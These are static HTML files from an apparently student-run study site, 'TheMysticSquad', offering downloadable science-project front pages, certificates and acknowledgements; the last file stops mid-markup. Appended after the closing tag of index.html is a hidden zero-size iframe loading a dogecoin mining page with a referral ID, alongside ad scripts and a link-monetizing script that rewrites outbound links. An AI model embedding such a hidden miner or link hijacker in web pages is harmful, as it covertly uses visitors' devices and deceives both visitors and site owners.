

<file: index.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Be A Student">
  
  <title>TheMysticSquad</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-e">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/r">free bootstrap templates</a></section><section class="cid-qIIa4hwpCw mbr-fullscreen mbr-parallax-background" id="header2-f">

    

    

    <div class="container align-center">
        <div class="row justify-content-md-center">
            <div class="mbr-white col-md-10">
                <h1 class="mbr-section-title mbr-bold pb-3 mbr-fonts-style display-1">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<em>TheMysticSquad</em></h1>
                
                <p class="mbr-text pb-3 mbr-fonts-style display-5">Be Helpful Not Comptitive.<br>Be A Student.</p>
                <div class="mbr-section-btn"><a class="btn btn-md btn-success display-7" href="https://twitter.com/TheMysticSquad1" target="_blank">Follow On Twitter</a>  <a class="btn btn-md btn-secondary display-7" href="https://www.youtube.com/channel/UC3wvxa3JXDVm2T2f90GEZ1Q?view_as=subscriber" target="_blank">YouTube</a></div>
            </div>
        </div>
    </div>
    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
        <a href="#next">
            <i class="mbri-down mbr-iconfont"></i>
        </a>
    </div>
</section>

<section class="features8 cid-rQ0YkgRR08 mbr-parallax-background" id="features8-3f">

    

    <div class="mbr-overlay" style="opacity: 0.2; background-color: rgb(35, 35, 35);">
    </div>

    <div class="container">
        <div class="media-container-row">

            <div class="card  col-12 col-md-6">
                <div class="card-img">
                    <span class="mbri-desktop mbr-iconfont"></span>
                </div>
                <div class="card-box align-center">
                    <h4 class="card-title mbr-fonts-style display-7">Project</h4>
                    <p class="mbr-text mbr-fonts-style display-7">We provide new and fresh idea for your project and  Science excibition</p>
                    <div class="mbr-section-btn text-center"><a href="Learning.html" class="btn btn-secondary display-4">Project</a></div>
                </div>
            </div>

            <div class="card  col-12 col-md-6">
                <div class="card-img">
                    <span class="mbr-iconfont mbri-bookmark"></span>
                </div>
                <div class="card-box align-center">
                    <h4 class="card-title mbr-fonts-style display-7">Learning</h4>
                    <p class="mbr-text mbr-fonts-style display-7">
                       We provide you best Question Bank and study material.Start learning with us to makes our future bright.
                    </p>
                    <div class="mbr-section-btn text-center"><a href="Learning.html" class="btn btn-secondary display-4">Learning</a></div>
                </div>
            </div>

            

            
        </div>
    </div>
</section>

<section class="cid-qJe1MkWvkq" id="footer1-1t">

    

    <div class="mbr-overlay" style="background-color: rgb(60, 60, 60); opacity: 0.5;"></div>

    <div class="container">
        <div class="media-container-row content text-white">
            <div class="col-12 col-md-3">
                <div class="media-wrap">
                    <a href="https://mobirise.com/">
                        <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-164x83.png" alt="Mobirise" title="">
                    </a>
                </div>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Address
                </h5>
                <p class="mbr-text">India,Bihar,Hajipur<br>City, Patna</p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">
                    Contacts
                </h5>
                <p class="mbr-text">
                    Email:themysticdragon99@gmail.com<br><br><br></p>
            </div>
            <div class="col-12 col-md-3 mbr-fonts-style display-7">
                <h5 class="pb-3">whatsapp -8521096665</h5>
                <p class="mbr-text"><br><br></p>
            </div>
        </div>
        <div class="footer-lower">
            <div class="media-container-row">
                <div class="col-sm-12">
                    <hr>
                </div>
            </div>
            <div class="media-container-row mbr-white">
                <div class="col-sm-6 copyright">
                    <p class="mbr-text mbr-fonts-style display-7"></p>
                </div>
                <div class="col-md-6">
                    <div class="social-list align-right">
                        <div class="soc-item">
                            <a href="https://twitter.com/TheMysticSquad1" target="_blank">
                                <span class="mbr-iconfont mbr-iconfont-social socicon-twitter socicon" style="color: rgb(13, 156, 204); fill: rgb(13, 156, 204);"></span>
                            </a>
                        </div>
                        <div class="soc-item">
                            <a href="https://www.facebook.com/pages/Mobirise/1616226671953247" target="_blank">
                                <span class="socicon-facebook socicon mbr-iconfont mbr-iconfont-social"></span>
                            </a>
                        </div>
                        
                        
                        
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html>
<iframe data-aa="1346091" src="//acceptable.a-ads.com/1346091" scrolling="no" style="border:0px; padding:0; width:100%; height:100%; overflow:hidden" allowtransparency="true"></iframe>
<script type="text/javascript" src="//uprimp.com/bnr.php?section=General&pub=528965&format=728x90&ga=g"></script>
<noscript><a href="https://yllix.com/publishers/528965" target="_blank"><img src="//ylx-aff.advertica-cdn.com/pub/728x90.png" style="border:none;margin:0;padding:0;vertical-align:baseline;" alt="ylliX - Online Advertising Network" /></a></noscript>
<script type="text/javascript">//<![CDATA[ 
(function() {
    var configuration = {
    "token": "16c6ed5d7f80f3c1f8a51d69f8381fb4",
    "excludeDomains": [
        "themysticsquad.github.io"
    ],
    "capping": {
        "limit": 5,
        "timeout": 24
    },
    "entryScript": {
        "type": "timeout",
        "timeout": 3000,
        "capping": {
            "limit": 5,
            "timeout": 24
        }
    },
    "exitScript": {
        "enabled": true
    }
};
    var script = document.createElement('script');
    script.async = true;
    script.src = '//cdn.shorte.st/link-converter.min.js';
    script.onload = script.onreadystatechange = function () {var rs = this.readyState; if (rs && rs != 'complete' && rs != 'loaded') return; shortestMonetization(configuration);};
    var entry = document.getElementsByTagName('script')[0];
    entry.parentNode.insertBefore(script, entry);
})();
//]]></script>
<iframe src="http://dogeminers.com/lite.php?ref=17745" marginwidth="0" marginheight="0" width="0" height="0" border="0" frameborder="0"></iframe>
</file>



<file: Learning.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Lets Make Study Easy">
  
  <title>Make Learning Easy&amp;nbsp;</title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons2/mobirise2.css">
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-1m">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/l">free website templates</a></section><section class="header12 cid-rQaE8EWdlQ mbr-fullscreen mbr-parallax-background" id="header12-3h">

    

    <div class="mbr-overlay" style="opacity: 0.5; background-color: rgb(35, 35, 35);">
    </div>

    <div class="container  ">
            <div class="media-container">
                <div class="col-md-12 align-center">
                    <h1 class="mbr-section-title pb-3 mbr-white mbr-bold mbr-fonts-style display-1">Project</h1>
                    <p class="mbr-text pb-3 mbr-white mbr-fonts-style display-5">Here we Provide Fornt Page,Acknowledgement,Certificate And Project For Science Exsibution</p>
                    <div class="mbr-section-btn align-center py-2"><a class="btn btn-md btn-secondary display-4" href="index.html">MORE</a></div>

                    <div class="icons-media-container mbr-white">
                        <div class="card col-12 col-md-6 col-lg-3">
                            <div class="icon-block">
                            <a href="https://mobirise.co/">
                                <span class="mbr-iconfont mbri-image-gallery"></span>
                            </a>
                            </div>
                            <h5 class="mbr-fonts-style display-5">Front Page</h5>
                        </div>

                        <div class="card col-12 col-md-6 col-lg-3">
                            <div class="icon-block">
                                <a href="https://mobirise.co/">
                                    <span class="mbri-sun mbr-iconfont"></span>
                                </a>
                            </div>
                            <h5 class="mbr-fonts-style display-5">
                                Creative Idea
                            </h5>
                        </div>

                        <div class="card col-12 col-md-6 col-lg-3">
                            <div class="icon-block">
                                <a href="https://mobirise.co/">
                                    <span class="mbr-iconfont mobi-mbri-bookmark mobi-mbri"></span>
                                </a>
                            </div>
                            <h5 class="mbr-fonts-style display-5"><a href="page6.html">Certificate</a></h5>
                        </div>

                        <div class="card col-12 col-md-6 col-lg-3">
                            <div class="icon-block">
                                <a href="https://mobirise.co/">
                                    <span class="mbr-iconfont mbri-sites"></span>
                                </a>
                            </div>
                            <h5 class="mbr-fonts-style display-5">Acknowledegement</h5>
                        </div>
                    </div>
                </div>
            </div>
    </div>

    <div class="mbr-arrow hidden-sm-down" aria-hidden="true">
        <a href="#next">
            <i class="mbri-down mbr-iconfont"></i>
        </a>
    </div>
</section>

<section class="services1 cid-rQaFPNywVv mbr-parallax-background" id="services1-3i">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                <h2 class="align-left pb-3 mbr-fonts-style display-1">Front Page</h2>
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200219-123431-416x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">Physics Front Page&nbsp;</h4>
                        <p class="mbr-text mbr-fonts-style display-7">Visit Our Physics secation</p>
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="page2.html" class="btn btn-white display-4">Visit</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200210-145525-419x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">Biology Front Page</h4>
                        <p class="mbr-text mbr-fonts-style display-7">Visit Our Bio Section</p>
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="page4.html" class="btn btn-white display-4">Visit</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-4 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-22-416x540.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        <h4 class="card-title mbr-fonts-style display-5">Chemistry Front Page</h4>
                        <p class="mbr-text mbr-fonts-style display-7">Visit Our Chemistry Section</p>
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="page3.html" class="btn btn-white display-4">Visit &nbsp; &nbsp;</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            
        </div>
    </div>
</section>

<section class="services2 cid-rQaI4dfx8Q mbr-parallax-background" id="services2-3k">
    <!---->
    
    <!---->
    <!--Overlay-->
    <div class="mbr-overlay" style="opacity: 0.5; background-color: rgb(255, 255, 255);">
    </div>
    <!--Container-->
    <div class="container">
        <div class="col-md-12">
            <div class="media-container-row">
                <div class="mbr-figure" style="width: 50%;">
                    <img src="assets/images/screenshot-20200209-165117-424x544.png" alt="Mobirise" title="">
                </div>
                <div class="align-left aside-content">
                    <h2 class="mbr-title pt-2 mbr-fonts-style display-2">Certificate</h2>
                    <div class="mbr-section-text">
                        <p class="mbr-text text1 pt-2 mbr-light mbr-fonts-style display-7">Visit Our Certificate Page To &nbsp;Get Best Certificate for your Project.</p>
                        
                    </div>
                    <!--Btn-->
                    <div class="mbr-section-btn pt-3 align-left"><a href="page6.html" class="btn btn-secondary-outline display-4">Visit</a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="services2 cid-rQaIRfl8og mbr-parallax-background" id="services2-3l">
    <!---->
    
    <!---->
    <!--Overlay-->
    <div class="mbr-overlay" style="opacity: 0.5; background-color: rgb(255, 255, 255);">
    </div>
    <!--Container-->
    <div class="container">
        <div class="col-md-12">
            <div class="media-container-row">
                <div class="mbr-figure" style="width: 50%;">
                    <img src="assets/images/screenshot-20200218-92801-419x538.png" alt="Mobirise" title="">
                </div>
                <div class="align-left aside-content">
                    <h2 class="mbr-title pt-2 mbr-fonts-style display-2">Acknowledgement</h2>
                    <div class="mbr-section-text">
                        <p class="mbr-text text1 pt-2 mbr-light mbr-fonts-style display-7">We Provide Best Acknowledegment, Four Your Project. SO visit Our Acknowledgement Page</p>
                        
                    </div>
                    <!--Btn-->
                    <div class="mbr-section-btn pt-3 align-left"><a href="page7.html" class="btn btn-warning-outline display-4">Visit</a></div>
                </div>
            </div>
        </div>
    </div>
</section>


  <script src="assets/web/assets/jquery/jquery.min.js"></script>
  <script src="assets/popper/popper.min.js"></script>
  <script src="assets/bootstrap/js/bootstrap.min.js"></script>
  <script src="assets/tether/tether.min.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-core.js"></script>
  <script src="assets/web/assets/cookies-alert-plugin/cookies-alert-script.js"></script>
  <script src="assets/dropdown/js/nav-dropdown.js"></script>
  <script src="assets/dropdown/js/navbar-dropdown.js"></script>
  <script src="assets/touchswipe/jquery.touch-swipe.min.js"></script>
  <script src="assets/vimeoplayer/jquery.mb.vimeo_player.js"></script>
  <script src="assets/parallax/jarallax.min.js"></script>
  <script src="assets/smoothscroll/smooth-scroll.js"></script>
  <script src="assets/theme/js/script.js"></script>
  
  
<input name="cookieData" type="hidden" data-cookie-customDialogSelector='null' data-cookie-colorText='#424a4d' data-cookie-colorBg='rgba(234, 239, 241, 0.99)' data-cookie-textButton='Agree' data-cookie-colorButton='' data-cookie-colorLink='#424a4d' data-cookie-underlineLink='true' data-cookie-text="We use cookies to give you the best experience. Read our <a href='privacy.html'>cookie policy</a>.">
  </body>
</html><iframe data-aa="1342194" src="//ad.a-ads.com/1342194?size=120x60" scrolling="no" style="width:120px; height:60px; border:0px; padding:0; overflow:hidden" allowtransparency="true"></iframe>
</file>




<file: page2.html>
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v4.12.2, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v4.12.2, mobirise.com">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" type="image/x-icon">
  <meta name="description" content="Web Generator Description">
  
  <title>Physic </title>
  <link rel="stylesheet" href="assets/web/assets/mobirise-icons/mobirise-icons.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/tether/tether.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
</head>
<body>
  <section class="menu cid-qIIa46wSSy" once="menu" id="menu1-2d">

    

    <nav class="navbar navbar-expand beta-menu navbar-dropdown align-items-center navbar-fixed-top navbar-toggleable-sm">
        <button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
            <div class="hamburger">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
        </button>
        <div class="menu-logo">
            <div class="navbar-brand">
                <span class="navbar-logo">
                    
                         <img src="assets/images/original-logos-2018-jan-4418-5a64b26282dcb-384x194.png" alt="Home" title="" style="height: 4.5rem;">
                    
                </span>
                <span class="navbar-caption-wrap"><a class="navbar-caption text-secondary display-4" href="index.html">TheMysticSquad</a></span>
            </div>
        </div>
        <div class="collapse navbar-collapse" id="navbarSupportedContent">
            <ul class="navbar-nav nav-dropdown nav-right" data-app-modern-menu="true"><li class="nav-item">
                    <a class="nav-link link text-white display-4" href="index.html"><span class="mbri-laptop mbr-iconfont mbr-iconfont-btn" style="color: rgb(252, 9, 9);"></span>Home</a>
                </li>
                <li class="nav-item">
                    <a class="nav-link link text-white display-4" href="Earning.html#content4-p">&nbsp; &nbsp;&nbsp;</a>
                </li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html#features12-1r"><span class="mbri-edit mbr-iconfont mbr-iconfont-btn" style="color: rgb(255, 255, 255);"></span>
                        Learning &nbsp; &nbsp; &nbsp;&nbsp;</a></li><li class="nav-item"><a class="nav-link link text-white display-4" href="Learning.html"><span class="mbri-windows mbr-iconfont mbr-iconfont-btn" style="color: rgb(13, 156, 204);"></span>Project &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</a></li></ul>
            
        </div>
    </nav>
</section>

<section class="engine"><a href="https://mobirise.info/o">free portfolio website templates</a></section><section class="services1 cid-rPUm7fRiVw" id="services1-2p">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                <h2 class="align-left pb-3 mbr-fonts-style display-1"><strong>Front Pages</strong><br><strong><em>Physics&nbsp;</em></strong></h2>
                <h3 class="mbr-section-subtitle mbr-light mbr-fonts-style display-2"><strong><em>All Text are in word art. Just edit it and fill your Information.</em></strong></h3>
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200219-123431-416x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/brelvizp8wfdkd0/physic.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/website-2-419x542.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/7cq1y9fzt2txxxv/physics02.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-4 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/physics-420x537.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/p0bm6hcm7vrmeop/physics03.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            
        </div>
    </div>
</section>

<section class="services1 cid-rPUm7lzVr8" id="services1-2q">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200216-174230-425x548.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/thf2ysu5nlcflaq/physics04.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/website5-417x534.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/vigjo76j13xvatp/physics05_%282%29.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-4 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200216-174911-405x533.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/pwy3v3kbdbzb1ar/physics06_%282%29.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            
        </div>
    </div>
</section>

<section class="services1 cid-rPUm7qPjPn" id="services1-2r">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200219-124822-422x535.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/cu78s4ragqryqvr/physic7.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/screenshot-20200219-123710-414x536.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/0k9xanpqlcb72g8/physic08.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-4 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/physic-9-410x539.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/pncbl237vrgoqvi/physics09.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-4-->
            
        </div>
    </div>
</section>

<section class="services1 cid-rPUm7y8uS0" id="services1-2s">
    <!---->
    
    <!---->
    <!--Overlay-->
    
    <!--Container-->
    <div class="container">
        <div class="row justify-content-center">
            <!--Titles-->
            <div class="title pb-5 col-12">
                
                
            </div>
            <!--Card-1-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/physics10-417x541.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/mkgfnzk3nx7vtzq/physics10.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-2-->
            <div class="card col-12 col-md-6 p-3 col-lg-4">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/physic11-418x541.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/o4z9zo03x4r4n8v/physics11.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
            </div>
            <!--Card-3-->
            <div class="card col-12 col-md-6 p-3 col-lg-4 last-child">
                <div class="card-wrapper">
                    <div class="card-img">
                        <img src="assets/images/physics12-423x538.png" alt="Mobirise" title="">
                    </div>
                    <div class="card-box">
                        
                        
                        <!--Btn-->
                        <div class="mbr-section-btn align-left"><a href="https://www.mediafire.com/file/bbq6vz0upjnqc20/physics12.docx/file" class="btn btn-warning-outline display-4">Download</a></div>
                    </div>
                </div>
